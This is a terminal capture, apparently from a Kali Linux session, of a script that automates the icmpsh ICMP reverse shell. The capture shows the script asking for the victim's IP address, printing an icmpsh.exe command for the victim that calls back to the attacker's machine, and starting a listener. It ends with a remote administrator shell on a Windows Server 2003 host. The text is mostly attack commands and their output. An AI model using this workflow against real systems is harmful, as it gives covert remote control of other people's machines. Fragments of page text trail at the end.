 root@kali:~/Desktop/lemon# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
--------------------------------------------------------------------
[?] What is the victims public IP address?
--------------------------------------------------------------------
192.168.206.101
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.206.129 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Local ICMP Replies are currently enabled, I will disable these temporarily now
[-] Launching Listener...,waiting for a inbound connection..
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>whoami
whoami
dm_win03\administrator
C:\>
KALI
“the quieter you becom
系统安全运维